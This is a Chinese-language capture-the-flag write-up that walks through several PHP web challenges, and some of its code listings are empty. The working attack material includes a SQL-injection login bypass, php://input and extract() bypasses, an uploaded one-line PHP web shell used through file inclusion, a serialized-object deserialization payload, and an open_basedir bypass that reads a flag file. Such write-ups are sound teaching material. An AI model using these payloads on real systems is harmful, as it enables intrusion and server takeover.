空相
(1)进入页面,提示了参数id

(2)尝试一下:?id=1‘
(3)访问该文件,并加上队伍的token作为参数即可,
五叶
(1)进入后,是一个登陆界面


(2)这一题比较脑洞,实际上是用万能密码来进行登陆admin账号。
经过测试:过滤了*、=、and、or、from、select、union、insert、update等,单引号加括号闭合。
猜测后台sql语句可能为:
select * form xxx where password = (‘$password’);于是构造密码为:
1’) || username like ‘admin’--(最后有个空格)拼接后为:
…. where password =(‘1’) || username='admin' --
六尘(非预期)
(1)扫目录得到/log/

(2)访问如下,可以直接看到access.log的内容:

(3)在access.log日志中搜索关键词flag,发现存在flagishere目录,访问里面的文件,并替换token即可。

预期解:通过SSRF扫描端口 + gopher协议攻击内网的Struts2,题目环境开的时间太短了,没来得及复现..
空性
(1)进入后,是一个登陆界面,发现这里右键查看不了代码(用了一段JS代码实现的),F12或BP抓包看到如下一段JS代码,用户名和密码均为Youguess,但实际上我们直接访问那个文件即可。
(2)访问./151912db206ee052.php,页面上除了显示“听说你的Linux用的很6?”这句话以外,得不到任何有用信息,于是考虑文件泄露。
Linux下的vim编辑器在非正常退出的情况下会自动生成swp后缀的备份文件,由于此类格式文件无法解析,此时便可以通过浏览器直接下载此敏感文件,这导致程序的源码泄漏。
(3)于是访问 xxx/.151912db206ee052.php.swp下载文件,并通过命令vi –r [文件名]进行恢复。

(4)审计代码如下:
1 |
|
利用方式一:PHP伪协议——php://input,所以构造:
?fname=php://input,并POST数据:whoami利用方式二:变量覆盖——extract(),注意到
$a==$content进行的是松散比较,所以构造payload:?a=& fname=lethe
(5)上一层成功绕过后,会进入到一个上传界面,通过白名单严格的限制了上传文件的后缀,且对文件内容中的eval()、system()、 phpinfo()等许多函数进行了检测,所以想按一般的文件上传getshell是不行的。
fuzz+脑洞,发现可以上传html后缀的文件,但是上传html文件有什么用呢,并不能解析其中的php代码。
看到url中的参数有file=xxxxxx这个参数,很像文件包含的题目形式。

测试发现http://111.33.164.6:10003/3792689baaabc7eb本身就是一个上传页面,猜测存在文件包含。
于是构造html文件的内容为:<?php $f = $_GET[f]; $f($_GET[s]); ?>
上传后,修改url中file参数的值,?file=upload/xxxxxxxx(上传的文件目录,去掉文件后缀),然后传入相应参数,即可getshell。
八苦
这一题下午的时候坏了,一直到最后都没修复好…
(1)进入后发现页面上,只有一个welcome,最后扫描发现是.phps上有源码如下:
1 |
|
(2)看样子是一道反序列化的题目了,注释中提示了先仔细看phpinfo的内容,于是想办法先执行phpinfo()。
可以看到,这段代码里没有文件包含,也没有定义Welcome类,但是却在User类里实例化了Welcome类,所以应该是phpinfo中隐藏了信息。
所以,看phpinfo的脚本如下:
1 |
|
(3)然后经过一系列操作得到第二段代码,如下:
1 |
|
整个利用过程,和QWB2019的upload那一题差不多,
1 | Welcome_again => ___destruct |
脚本如下:
1 |
|
得到payload:?foo=O%3A13%3A%22Welcome_again%22%3A2%3A%7Bs%3A7%3A%22willing%22%3Bi%3A1%3Bs%3A6%3A%22action%22%3BO%3A4%3A%22Test%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00careful%22%3Bi%3A0%3Bs%3A8%3A%22securuty%22%3Ba%3A1%3A%7Bs%3A9%3A%22say_hello%22%3Bi%3A1%3B%7D%7D%7D
同时通过dangerous参数传入命令,注意要用;闭合前面的赋值语句。
(4)最后在读flag的时候好像还要bypass open_basedir。
可以参考:从PHP底层看open-basedir-bypass

最终payload:
?foo=O%3A13%3A%22Welcome_again%22%3A2%3A%7Bs%3A7%3A%22willing%22%3Bi%3A1%3Bs%3A6%3A%22action%22%3BO%3A4%3A%22Test%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00careful%22%3Bi%3A0%3Bs%3A8%3A%22securuty%22%3Ba%3A1%3A%7Bs%3A9%3A%22say_hello%22%3Bi%3A1%3B%7D%7D%7D&dangerous=1;chdir('/tmp');mkdir('sky');chdir('sky');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo(file_get_contents('/var/www/flag.php'));